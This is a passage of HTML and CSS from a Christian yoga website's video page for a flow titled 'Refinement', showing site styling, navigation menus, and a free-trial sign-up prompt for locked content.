        .woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
        .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name span a {
            font-size: 16px !important;
        }
    </style>
 		<style type="text/css" id="wp-custom-css">
			#wc-authorize-net-cim-credit-card-tokenize-payment-method {display:none}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
.holyyoga-checktoenable .switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.holyyoga-checktoenable .switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.holyyoga-checktoenable .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
  height: 33px;
}

.holyyoga-checktoenable .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

.holyyoga-checktoenable input:checked + .slider {
  background-color: #7374b6;
}

.holyyoga-checktoenable input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

.holyyoga-checktoenable input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.holyyoga-checktoenable .slider.round {
  border-radius: 34px;
  max-width: 61px;
}

.holyyoga-checktoenable .slider.round:before {
  border-radius: 50%;
}

.holyyoga-inner-check {
    position: relative;
}

input#hy_check_acc_funds {
    display: none;
}
.holyyoga-noticebar {
    display: none;
}

span.account-fund-label {
    font-family: 'Optima', sans-serif;
    font-size: 16px;
    padding-left: 76px;
    font-weight: 500;
    color: #000;
}

.holyyoga-inner-check {
    padding-bottom: 20px;
}
.holyyoga-checktoenable .blockUI.blockOverlay {
    max-width: 500px;
    margin-top: -13px !important;
}

.certificate-list a {
	background-color: rgb(117, 115, 181);
    background-image: linear-gradient(to right, rgb(117, 115, 181), rgb(0, 179, 180), rgb(117, 115, 181));
  color:#fff;
	padding:20px;
		margin-bottom:125px;
		display:block;
	max-width:200px;
	text-align:center;
		cursor: pointer;
    transition: all 0.3s
}

.afwc_kpi {height:6em}


.afwc_kpis_icon {color:#7573b5 !important}

.afwc_reg_loader, .afwc_reg_message {
    display: none;
    font-size: 25px;
    font-weight: bold;
	color: #000;}

.woocommerce-MyAccount-account-funds form {display:none}

.woocommerce-cart .woocommerce ul#shipping_method li label {display:none}

.woocommerce-MyAccount-navigation-link--members-area {display:none}

.ld-course-status {display:none !important}

.delete_essay_single {display:none !important}

.account-funds .woocommerce-Price-currencySymbol {width:auto !important;display: block;
    float: left;border:0px}

.account-funds .woocommerce-Price-amount.amount {width:200px !important;border:0px}

.learndash .author-bio-section {display:none}
.size-large {
    max-width: 100%;
}
.alignwide.size-large {
    width: 100%;
}
.aligncenter.size-large, .alignright.size-large, .alignleft.size-large {
    width: auto;
}

.single-product .author-bio-section {display:none !important}

.more_info_btn.btn-fancy a:active, .more_info_btn.btn-fancy a:focus, .sticky .navbar.header-light .navbar-nav .more_info_btn.btn-fancy .nav-link, .navbar.navbar-light .navbar-nav>.more_info_btn.dropdown.btn-fancy.active>a, .navbar-light .navbar-nav .more_info_btn .nav-link:focus
{
	color: #fff !important;
}

		</style>
		    </head>
    <body data-cmplz=1 data-mobile-nav-style="classic" class="wp-singular flow-template-default single single-flow postid-1480 wp-theme-NewHolyYoga theme-NewHolyYoga woocommerce-no-js" id="wrk17aprl2025">
	    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8XPFRR"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <!-- start header -->
        <header class="header-with-topbar">
            <div class="top-bar bg-light-gray d-none d-md-inline-block padding-35px-lr md-no-padding-lr">
                <div class="container-fluid nav-header-container">
                    <div class="d-flex flex-wrap align-items-center">
                        <div class="col-12 text-center text-sm-left col-sm-auto mr-auto pl-lg-0">
                            <p class="text-medium m-0 hy_small_top_heading"><span class="font-weight-500 text-extra-dark-gray">Gospel Centered Yoga:</span> Divine Transformation Happens Here</p>
                        </div>
                        <div class="col-auto d-none d-sm-block text-right px-lg-0 font-size-0">
	                        
                            <div class="top-bar-contact">
                                <ul class="social-icon padding-5px-tb">
                                <li><a class="text-fast-blue-hover" href="https://www.facebook.com/holyyogaglobal/" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogaglobal/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                            </ul>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg top-space navbar-light bg-white header-light fixed-top navbar-boxed header-reverse-scroll">
                <div class="container-fluid nav-header-container">
                    <div class="col-6 col-lg-2 mr-auto pl-lg-0">

                    	                            <a class="navbar-brand" href="https://holyyoga.net/" title="Holy Yoga" rel="home">
                            	 <img src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" class="default-logo" >
                                <img class="alt-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png"  alt="Holy Yoga" >
                                                                        <img class="mobile-logo" src="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" data-at2x="https://cdn.holyyoga.net/wp-content/uploads/2021/03/21004749/HY_Logo_gradient_2021-1.png" alt="Holy Yoga" >
                                                                    </a>
                        	                        
                    </div>
                    <div class="col-auto menu-order px-lg-0">
                        <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                            <span class="navbar-toggler-line"></span>
                        </button>
                        <div class=" collapse navbar-collapse justify-content-center" id="navbarNav">
                        	<ul id="header_menu" class="navbar-nav alt-font"><li id="menu-item-131077" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131077"><a class="nav-link" href="https://holyyoga.net/train-with-holy-yoga/">Train with HY</a></li>
<li id="menu-item-131078" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131078"><a class="nav-link" href="https://holyyoga.net/holy-yoga-tv/">HYTV</a></li>
<li id="menu-item-131083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131083"><a class="nav-link" href="https://holyyoga.net/resources/">Get Connected</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-181056" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-181056"><a class="navsub-link" href="https://holyyoga.net/training/welcome-home-more-than-a-retreat/">Waco Texas Retreat</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-137364" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-137364"><a class="navsub-link" href="https://holyyoga.net/holy-yoga-book-club-2026/">Holy Yoga Book Club 2026</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-178858" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-178858"><a class="navsub-link" href="https://holyyoga.net/military-scholarship/">Military Spouse Scholarship</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131076" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131076"><a class="navsub-link" href="https://holyyoga.net/podcasts/">Podcasts</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131084" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131084"><a class="navsub-link" href="https://holyyoga.net/resources/">Ways to Connect</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131085" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131085"><a class="navsub-link" href="https://holyyoga.net/calendar/">Calendar</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131100"><a class="navsub-link" href="https://holyyoga.net/schedule-a-call/">Schedule a Call</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-138615" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-138615"><a class="navsub-link" href="https://holyyoga.net/find-an-instructor/">Find an Instructor</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-131101"><a class="nav-link" href="https://holyyoga.net/about/">About</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131102" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131102"><a class="navsub-link" href="https://holyyoga.net/christian-yoga/">Christian Yoga</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131103" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131103"><a class="navsub-link" href="https://holyyoga.net/blog/">Blog</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-178548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown simple-dropdown menu-item-178548"><a class="nav-link" href="https://holyyoga.net/holy-yoga-shop/">Holy Yoga Shop</a><i class="fa fa-angle-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true" aria-expanded="true"></i>
<ul/ class="dropdown-menu" />
	<li id="menu-item-131074" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131074"><a class="navsub-link" href="https://holyyoga.net/student-favorites/">Student Favorites</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
	<li id="menu-item-131075" class="menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-131075"><a class="navsub-link" href="https://holyyoga.net/gifts/">Give the Gift of Holy Yoga!</a><i class="fas fa-angle-right dropdown-toggle"></i></li>
</ul>
</li>
<li id="menu-item-131117" class="menu-item menu-item-type-custom menu-item-object-custom nav-item dropdown menu-item-131117"><a class="nav-link" href="https://holyyoga.net/wp-login.php">Login</a></li>
<li id="menu-item-182777" class="more_info_btn btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small more_info_btn_header menu-item menu-item-type-post_type menu-item-object-page nav-item dropdown menu-item-182777"><a class="nav-link" href="https://holyyoga.net/schedule-a-call/">More Info</a></li>
<li class="menu-item nav-item dropdown wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>                            
                        </div>
                    </div>
                    <div class="col-auto text-right pr-0 font-size-0">
                        <div class="header-social-icon d-none d-sm-inline-block">
                        	                        </div>
                    </div>
                </div>
            </nav>
        </header>
		<section class="wow animate__fadeIn bg-light-gray padding-40px-tb sm-padding-30px-tb page-title-small">
            <div class="container">
                <div class="row align-items-center justify-content-center">
                    <div class="col-xl-8 col-lg-6 text-center text-lg-left">
                        <h1 class="alt-font text-extra-dark-gray font-weight-500 no-margin-bottom d-inline-block">
                                                            Refinement                                                    </h1>
                        <span class="alt-font text-medium d-block d-md-inline-block sm-margin-5px-top">Divine Transformation</span>
                    </div>
                    <div class="col-xl-4 col-lg-6 text-center text-lg-right breadcrumb justify-content-center justify-content-lg-end text-small alt-font md-margin-15px-top">
                        <ul>
                            <li><a href="/">Home</a></li>
                                                        <li>Refinement</li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
<div id="loading">
    <div id="loading-center">
        <div id="loading-center-absolute">
            <div class="object" id="object_one"></div>
            <div class="object" id="object_two"></div>
            <div class="object" id="object_three"></div>
        </div>
    </div>
</div>
<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.css?v=660431961" />
<link rel="stylesheet" href="https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow-page.css?v=197966368" />
<div id="main-content" class="single-instructor site-background-color ">
			  		<section id="watch-player" class="full-width-container background-black contain top-container">
		            <div class="embed" data-sticky-player>
		                <div
		                    id="watch-unauthorized"
		                    class="embed-content border-reset background-image-cover flex-vertical-middle"
		                    style="background-image: url(https://holyyoga.net/wp-content/themes/NewHolyYoga/images/abstract-blurred-gradient-mesh-background-in-purple-and-blue-colors-picture-id1031401224.jpg);"
		                >
		                    <div class="row padding-large embed-content-container">
		                        <div class="column small-centered small-14 text-center padding-bottom-medium hide-for-small-only">
		                            <h2 class="head primary inverse site-font-primary-family" style="width: 100%;">START A FREE 30-DAY TRIAL TO ACCESS THIS CLASS AND HUNDREDS MORE</h2><br/>

		                        </div>
		                        <div class="column small-centered small-14 text-center padding-bottom-small show-for-small-only">
		                            <p class="text text-medium inverse site-font-primary-family">START A FREE 30-DAY TRIAL TO ACCESS THIS CLASS AND HUNDREDS MORE</p><br/>

		                        </div>
								
		                        <div class="column small-centered small-14 large-8 text-center">
		                            <a data-track-event="site_video_buy" href="https://holyyoga.net/product/1-month-free-holy-yoga-tv-trial/" class="btn_theme btn_theme--brandon small-only-btn_theme--fill btn_theme--half btn_theme-site-primary margin-bottom-medium">
		                                Start your free trial
		                            </a>

		                            <a
		                                data-track-event="site_video_watch_trailer"
		                                data-reveal-id="modal-trailer"
		                                href="https://holyyoga.net/holy-yoga-tv/"
		                                class="btn_theme btn_theme--brandon small-only-btn_theme--fill btn_theme--half btn_theme-transparent margin-bottom-medium"
		                            >
		                                <span class="icon--left icon-play-outline-inverse inline icon--small">Learn More</span>
		                            </a>

		                            <p class="text text-medium inverse">
		                                Already subscribed?
		                                <a href="https://holyyoga.net/wp-login.php" class="site-primary-color" style="color: hsla(0,0%,100%,.8) !important;">Sign in</a>
		                            </p>
		                        </div>
		                    </div>
		                </div>

		                <div id="modal-trailer" class="reveal-modal large padding-reset" data-reveal>
		                    <div class="embed" data-vimeo-player="true" data-trailer-url=""></div>
		                    <a class="close-reveal-modal"><i class="icon icon-remove-inverse"></i><i class="icon icon-remove-gray"></i></a>
		                </div>
		            </div>
				</section>

				<section id="watch-info" class="full-width-container">
				    <div class="standard-width-container row">
				        <div class="column small-centered margin-bottom-xlarge small-14">
				            <div class="row margin-vertical-medium">
				                <div class="column small-16 medium-8 large-10">
				                    <div class="contain margin-top-large column small-16">
				                        <h1 class="head primary site-font-primary-color site-font-primary-family margin-bottom-small collection-title video-title">
				                            <strong>Refinement</strong>
				                        </h1>
				                        <h5 class="text site-font-secondary-color">
				                            30-60 min				                        </h5>
				                    </div>

				                    <section class="contain column small-16 margin-top-large">
				                        <div class="text site-font-secondary-color site-link-primary-color-contain" data-text-show-less="Show less" data-text-show-more="Show more" data-truncate>
				                            <p></p>
				                        </div>
				                    </section>
				                </div>

				                <div class="column small-16 medium-8 large-6">
				                    <div class="contain padding-vertical-medium padding-horizontal-large share-tools">
				                        <h5 class="margin-top-large padding-bottom-medium text-center border-bottom site-border-color site-font-secondary-color">
				                            Share with friends
				                        </h5>
				                        <div class="text-center margin-top-medium margin-bottom-large video-share-container">
				                            <a
				                                href="https://www.facebook.com/sharer/sharer.php?u=https://holyyoga.net/flow/refinement/"
				                                target="_blank"
				                                data-share="facebook"
				                                data-tooltip='{"id": "tooltip-facebook", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-facebook margin-horizontal-small"
				                            >
				                                Facebook
				                            </a>
				                           
				                            <a
				                                target="_blank"
				                                href="mailto:?subject=Check%20Out%20This%20Amazing%20Holy%20Yoga%20Flow!&body=Check%20out%20this%20amazing%20Holy%20Yoga%20Flow!%0A%0Ahttps://holyyoga.net/flow/refinement/"
				                                data-tooltip='{"id": "tooltip-email", "width": "auto", "position": "top"}'
				                                class="btn_theme btn_theme-site-secondary icon--center site-icon-envelope margin-horizontal-small"
				                            >
				                                Email
				                            </a>

				                            <div id="tooltip-facebook" class="tooltip medium">
				                                Share on Facebook
				                            </div>
				                            
				                            <div id="tooltip-email" class="tooltip medium">
				                                Share via Email
				                            </div>
				                        </div>

<!--
				                        <div class="video-devices-container">
				                            <h5 class="padding-vertical-medium text-center border-bottom site-border-color site-font-secondary-color">
				                                Watch anywhere, anytime
				                            </h5>
				                            <p class="text-center padding-top-medium">
				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_ios">
				                                    <strong>iPhone</strong>
				                                </a>

				                                <a
				                                    class="site-link-secondary-color padding-horizontal-small"
				                                    target="_blank"
				                                    href=""
				                                    data-track-event="devices_download_appletv"
				                                >
				                                    <strong>Apple TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_android">
				                                    <strong>Android</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_androidtv">
				                                    <strong>Android TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_amazon_fire">
				                                    <strong>Fire TV</strong>
				                                </a>

				                                <a class="site-link-secondary-color padding-horizontal-small" target="_blank" href="" data-track-event="devices_download_roku">
				                                    <strong> Roku <span class="tiny superscript">&reg;</span> </strong>
				                                </a>
				                            </p>
				                        </div>
-->
				                    </div>
				                </div>
				            </div>
				        </div>
				    </div>
				</section>	
				 
			<style type="text/css">
				.small-block-grid-1.medium-block-grid-2.large-block-grid-3{float:left;width:100%}
				body #main-content .text-medium,body #main-content p.text-medium{font-size:115%!important;line-height:1.5!important}
				.top-bar.bg-light-gray.d-none.d-md-inline-block.padding-35px-lr.md-no-padding-lr{background:#f7f7f7}
				.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}
				.fluid-width-video-wrapper{width:100%;position:relative;padding:0;padding-top:0}
				.page-title-small{margin-bottom:0}
				.wow.animate__fadeIn.bg-light-gray.padding-40px-tb.sm-padding-30px-tb.page-title-small{display:none}
				#main-content #watch-player .container{padding-top:0}
				.instructorData{float:left;width:100%;position:relative}
				.instructorsInfo{float:left;width:100%;padding-left:75px!important}
				.instructorData{position:relative;top:6px}
				.instructorsInfo{padding-bottom:14px!important;margin-bottom:30px!important}
				.flowInfo{float:left;width:100%;margin-top:10px!important}
				.browse-image-container{background-size:cover!important;background-position:top center!important;padding:15px!important}
				.js .a11y-tip__help,.no-js [role="tooltip"].a11y-tip__help{background:rgba(208,211,222,0.9);border-radius:4px;color:#141414}
				.flowInfo .cls-meta-outer .para-info{float:left;font-size:16px;margin-left:10px}
				#notfound{float:left;width:100%;text-align:center;color:red;font-size:16px}
				.small-block-grid-1.medium-block-grid-3.large-block-grid-4.js-load-more-items-container{float:left;width:100%}
				[data-sticky-player] [data-sticky-player-close]{display:none}
				[data-sticky-player] [data-sticky-player-open]{display:none;transform:rotate(-90deg)}
				[data-sticky-player].is-sticky [data-sticky-player-close]{display:block;left:auto;position:fixed;right:10px;text-align:right;top:240px;z-index:10}
				[data-sticky-player].is-sticky.is-sticky-closed [data-sticky-player-close]{display:none}
				[data-sticky-player].is-sticky.is-sticky-closed [data-sticky-player-open]{display:block;left:auto;position:fixed;right:0;text-align:right;top:120px;z-index:10}
				[data-sticky-player].is-sticky.is-sticky-closed .sticky-player-child{display:none}
				[data-sticky-player].is-sticky .sticky-player-child{box-shadow:0 0 3px 0 #000;height:225px!important;left:auto;min-height:225px!important;position:fixed;right:10px;top:10px;width:400px;z-index:10}
				@media only screen and (max-width:40em) {
				[data-sticky-player].is-sticky .sticky-player-child{right:0;top:0;width:100%}
				}
				.comment p.contain{margin-bottom:0}
				.child-comment .border-bottom{border:none!important}
				p.submit-comment-support-text{padding-left:68px}
				@media only screen and (max-width:40em) {
				p.submit-comment-support-text{display:block;margin-top:47px!important;padding-left:0;text-align:center!important}
				}
				#comments-section .child-comment .border-top{border-style:none!important}
				#comments-section .child-comment .comment .padding-vertical-medium{padding-bottom:20px!important;padding-top:20px!important}
				#comments-section .comment .padding-vertical-medium{padding-bottom:25px!important;padding-top:25px!important}
				#comments-section .comment-block:first-child .border-top{border-top-style:none!important}
				#comments-section .margin-left-xlarge{margin-left:60px!important}
				#comments-section .deleted-comment-avatar{background-color:#404040!important;opacity:.5}
				.rotate-90-cw{transform:rotate(90deg)}
				.rotate-90-ccw{transform:rotate(-90deg)}
				.rotate-180-cw{transform:rotate(180deg)}
				.rotate-180-ccw{transform:rotate(-180deg)}
				.rotate-270-cw{transform:rotate(270deg)}
				.rotate-270-ccw{transform:rotate(-270deg)}
				.border-bottom--vimeo-gray{border-bottom:1px solid #e3e8e9}
				.border-top--vimeo-gray{border-top:1px solid #e3e8e9}
				.border-vimeo-gray{border:1px solid #e3e8e9}
				.border-none{border:none}
				.border-radius-0{border-radius:0!important}
				.flex-grid-equal-heights{display:flex;flex-wrap:wrap}
				.flex-grid-equal-heights li{display:flex;overflow:hidden}
				.browse-item-card{width:100%}
				.browse-item-card strong{font-size:16px}
				.browse-item-card .icon.icon--xsmall{height:15px;width:15px}
				.browse-item-card .site-font-secondary-color{font-size:14px}
				.browse-item-card img{border-radius:0}
				.browse-item-card .play-outer-circle,.browse-item-card img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .4s ease}
				.browse-item-card .freemium-text{color:#fff;font-size:2vw;left:50%;line-height:10px;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .4s ease;white-space:nowrap}
				.browse-item-card .freemium-lock{bottom:6px;opacity:.7;position:absolute;right:10px;transition:opacity .4s ease;z-index:100}
				.browse-item-card .my-list{opacity:0;outline:none;padding:1.2rem;position:absolute;right:9px;top:5px;transition:opacity .5s ease;z-index:9000}
				.browse-item-card .my-list.disabled,.browse-item-card .my-list[disabled]{background-color:#434343}
				.browse-item-card a:hover img{opacity:.7}
				.browse-item-card a:hover img+.freemium-text,.browse-item-card a:hover img+.play-outer-circle{opacity:.9}
				.browse-item-card a:hover .freemium-lock{opacity:.4}
				.browse-item-card:hover .my-list{opacity:1}
				.browse-item-card .duration-hover-display{display:block}
				.browse-item-link{display:block;position:relative}
				.browse-item-link img{max-width:100%;width:100%}
				.browse-item-title>a:hover{opacity:.85}
				.play-outer-circle{opacity:0}
				.play-outer-circle,.play-outer-circle-large{bottom:0;display:block;height:60px;left:0;margin:auto;position:absolute;right:0;top:0;transition:background-color .5s ease;width:60px;z-index:1000}
				.play-outer-circle-large i,.play-outer-circle i{margin:0 auto;position:relative;top:50%;transform:translateY(-50%);width:100%!important}
				.play-outer-circle-large{height:105px;width:105px}
				@media only screen and (max-width:40em) {
				.browse-item-card{min-height:0}
				.browse-item-card .freemium-text{font-size:6vw}
				.browse-item-title{overflow:visible;white-space:normal}
				.play-outer-circle-large{height:80px;width:80px}
				}
				@media only screen and (min-width:1500px) {
				.browse-item-card .freemium-text{font-size:1.3vw}
				}
				.loading{background-color:#434343;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40' xml:space='preserve'%3E%3Cpath opacity='.2' fill='%23fff' d='M20.201 5.169c-8.254 0-14.946 6.692-14.946 14.946 0 8.255 6.692 14.946 14.946 14.946s14.946-6.691 14.946-14.946c-.001-8.254-6.692-14.946-14.946-14.946zm0 26.58c-6.425 0-11.634-5.208-11.634-11.634 0-6.425 5.209-11.634 11.634-11.634 6.425 0 11.633 5.209 11.633 11.634 0 6.426-5.208 11.634-11.633 11.634z'/%3E%3Cpath fill='%23fff' d='m26.013 10.047 1.654-2.866a14.855 14.855 0 0 0-7.466-2.012v3.312c2.119 0 4.1.576 5.812 1.566z'%3E%3CanimateTransform attributeType='xml' attributeName='transform' type='rotate' from='0 20 20' to='360 20 20' dur='0.5s' repeatCount='indefinite'/%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:2.3rem}
				.my-list-tooltip{max-width:231px}
				.duration-hover-display{display:none}
				#watch-player,#watch-player .embed-content{max-height:80vh;overflow:hidden}
				#watch-player .embed-content:-webkit-full-screen,#watch-player:-webkit-full-screen{max-height:100%}
				#watch-player .embed-content:-moz-full-screen,#watch-player:-moz-full-screen{max-height:100%}
				#watch-player .embed-content:-ms-fullscreen,#watch-player:-ms-fullscreen{max-height:100%}
				#watch-player .embed-content:fullscreen,#watch-player:fullscreen{max-height:100%}
				#watch-unauthorized:before{background:rgba(0,0,0,.8);content:" ";height:100%;left:0;position:absolute;top:0;width:100%}
				@media only screen and (max-width:40em) {
				#watch-unauthorized .embed-content-container{padding:20px!important}
				}
				#watch-info{position:relative;z-index:9}
				#watch-info .dropdown .dropdown-list.scrolling ul{max-height:175px}
				.video-devices-container a{white-space:nowrap}
				.video-devices-container .superscript.tiny{font-size:.2rem;vertical-align:text-top}
				#watch-next{height:100%;left:-99999px;position:absolute;transition:opacity 1s ease;width:100%;z-index:1000}
				#watch-next.is-credits{background-color:#000;height:210px!important;left:auto;padding-top:20px;right:3.5%;top:6%;width:300px!important}
				@media only screen and (max-width:40em) {
				#watch-next.is-credits{display:none}
				}
				#watch-next.is-credits .flex-vertical-middle{height:auto!important;padding:20px}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge{float:none;left:0;padding:0!important;position:absolute;text-align:center;top:-11px;width:100%}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge h5{border:none!important}
				#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge .contain div,#watch-next.is-credits .flex-vertical-middle.padding-left-xlarge .contain h2{display:none}
				#watch-next.is-credits .column{width:100%}
				#watch-next.is-credits .row.fill-width.text-center{display:none}
				#watch-next.is-credits .icon-play-inverse{background-size:15px 15px;height:50px;margin-left:-25px;margin-top:-25px;width:50px}
				#watch-next.is-active{left:0}
				#watch-next .flex-vertical-middle{max-height:350px}
				@media only screen and (max-width:40em) {
				#watch-next .margin-top-large{margin-top:15px!important}
				#watch-next .column{text-align:center}
				}
				@media only screen {
				#watch-next .site-link-primary-color-contain{display:none}
				}
				@media only screen and (min-width:40.063em) {
				#watch-next .site-link-primary-color-contain{display:block}
				}
				#watch-next a{transition:opacity .2s ease}
				#watch-next a:hover{opacity:.8}
				#watch-next .icon-play-inverse{background-color:rgba(0,0,0,.7);background-size:35px 35px;border:3px solid #22b9b0;border-radius:50%;box-sizing:border-box;height:90px;left:50%;margin-left:-45px;margin-top:-45px;padding-left:13px;padding-top:24px;position:absolute;text-align:center;top:45%;width:90px}
				#live-status-overlay{flex:1;height:100%;left:0;opacity:1;overflow:hidden;position:absolute;top:0;transition:visibility 0s,opacity .5s linear;visibility:visible;width:100%;z-index:100}
				#live-status-overlay.live-status-pending #live-status-text,#live-status-overlay.live-status-pending .live-status-pending-text{display:block}
				#live-status-overlay.live-status-pending .live-status-disconnected-text,#live-status-overlay.live-status-pending .live-status-ended-text,#live-status-overlay.live-status-pending .live-status-error-text{display:none}
				#live-status-overlay.live-status-ended #live-status-text{display:block}
				#live-status-overlay.live-status-ended .live-status-pending-text{display:none}
				#live-status-overlay.live-status-ended .live-status-ended-text{display:block}
				#live-status-overlay.live-status-ended .live-status-disconnected-text,#live-status-overlay.live-status-ended .live-status-error-text{display:none}
				#live-status-overlay.live-status-error #live-status-text{display:block}
				#live-status-overlay.live-status-error .live-status-ended-text,#live-status-overlay.live-status-error .live-status-pending-text{display:none}
				#live-status-overlay.live-status-error .live-status-error-text{display:block}
				#live-status-overlay.live-status-disconnected #live-status-text,#live-status-overlay.live-status-disconnected .live-status-ended-text,#live-status-overlay.live-status-disconnected .live-status-error-text,#live-status-overlay.live-status-disconnected .live-status-pending-text,#live-status-overlay.live-status-error .live-status-disconnected-text{display:none}
				#live-status-overlay.live-status-preview,#live-status-overlay.live-status-started{opacity:0;transition:visibility 1s,opacity 1s linear;visibility:hidden}
				#live-status-overlay.live-status-preview #live-status-text,#live-status-overlay.live-status-started #live-status-text{display:none}
				#live-status-overlay #live-status-cover{background-color:#000;background-position:50%;background-repeat:no-repeat;background-size:contain;overflow:hidden}
				#live-status-overlay .live-status-badge{border-radius:4px;color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:600;left:12px;padding:2px 6px;position:absolute;text-transform:uppercase;top:12px}
				#live-status-overlay .live-status-badge .will-be-live-tag{background-color:rgba(134,153,166,.8)}
